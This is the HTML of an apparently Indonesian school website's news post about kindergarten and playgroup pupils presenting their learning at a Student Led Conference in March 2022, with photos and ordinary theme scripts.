			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="5398" class="elementor elementor-5398 elementor-location-single post-9437 post type-post status-publish format-standard has-post-thumbnail hentry category-berita">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fce6c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce6c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78155e7" data-id="78155e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4be144 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4be144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c58a9a3" data-id="c58a9a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e273c0c elementor-widget elementor-widget-shortcode" data-id="e273c0c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aioseo_breadcrumbs]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-577ab54 elementor-widget elementor-widget-text-editor" data-id="577ab54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff; background: #000; padding: 5px 8px;" href="/beta/tugasku2/category/berita/">Berita</a>								</div>
				</div>
				<div class="elementor-element elementor-element-dd84b05 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd84b05" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">SLC di KB dan TK</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-92ae58f elementor-widget elementor-widget-post-info" data-id="92ae58f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-27d6992 elementor-inline-item" itemprop="author">
						<a href="https://www.tugasku.sch.id/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tugasku					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3440a93 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.tugasku.sch.id/2022/04/06/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										6 April 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-00c5882 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										4:00 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7db6b8 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.tugasku.sch.id/slc-di-kb-dan-tk/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8346c9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f8346c9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on telegram</span>
							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a61ab1 elementor-widget elementor-widget-theme-post-content" data-id="1a61ab1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>TUGASKU-KB/TK, Pada hari Kamis, 31 Maret 2022, di hall sekolah, ananda KB dan TK Islam Tugasku menyampaikan presentasi atas hasil belajar mereka di hadapan Ayah, Ibu dan Bapak Ibu Guru. Inilah kegiatan Student led Conference atau SLC. Dan salah satu hasil belajar ananda adalah hasil proyek dalam kegiatan special event mereka.</p>
<p>Menggembirakan bahwa meski masih dalam suasana pandemi Covid-19, kegiatan yang menjadi tempat ananda untuk mengembangkan diri sebagai pribadi yang berani, percaya diri, dan komunikator yang handal, dapat berlangsung dengan baik dan lancar serta sesuai dengan kaidah protokol kesehatan. Alhamdulillah.</p>
<p>Berikut adalah foto dokumentasi kegiatan tersebut;</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone  wp-image-9438" src="http://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK1-300x300.jpg" alt="" width="599" height="599" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK1-300x300.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK1-150x150.jpg 150w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK1-420x420.jpg 420w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK1.jpg 624w" sizes="(max-width: 599px) 100vw, 599px" /> <img decoding="async" class="alignnone  wp-image-9439" src="http://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK2-300x300.jpg" alt="" width="599" height="599" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK2-300x300.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK2-150x150.jpg 150w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK2-420x420.jpg 420w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK2.jpg 624w" sizes="(max-width: 599px) 100vw, 599px" /> <img decoding="async" class="alignnone  wp-image-9440" src="http://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK3-300x169.jpg" alt="" width="595" height="335" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK3-300x169.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK3.jpg 624w" sizes="(max-width: 595px) 100vw, 595px" /> <img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-9441" src="http://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK4-300x169.jpg" alt="" width="595" height="335" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK4-300x169.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK4.jpg 624w" sizes="(max-width: 595px) 100vw, 595px" /> <img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-9442" src="http://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK5-300x169.jpg" alt="" width="595" height="335" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK5-300x169.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/04/SLCTK5.jpg 624w" sizes="(max-width: 595px) 100vw, 595px" /></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ddacf elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="18ddacf" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/slc-di-sd/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">SLC di SD</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/special-event-kelompok-bermain/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Special Event; Kelompok Bermain</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-497e5f8 elementor-widget elementor-widget-post-comments" data-id="497e5f8" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slc-di-kb-dan-tk/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tugasku.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' name='build_id' value='comment-form-csrf-XYa7cQFwZPvzjsygjo/V1+Oz2UxCAwHedARa/fzt5yo=' /><input type='hidden' name='wp_nonce' value='c91f604df3' /><input type='hidden' name='csrf_token' value='sThVxanJoSotD+JKSkdwW0eXF34cKBuwQFt/7gHCHsk=' /></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613ca40" data-id="613ca40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4bbea elementor-widget elementor-widget-sidebar" data-id="bb4bbea" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "855";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "171";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" class="td-image-wrap " title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.53.41-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan">Mencintai Alam: Belajar dari Bumi dan Lingkungan</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T06:02:09+00:00" >19 January  2026</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:24:05+00:00" >12 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:34:24+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T05:39:05+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" class="td-image-wrap " title="Outing ke Aviary De Hakim" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outing ke Aviary De Hakim" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251212-WA0017-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" title="Outing ke Aviary De Hakim">Outing ke Aviary De Hakim</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T02:39:20+00:00" >13 December  2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 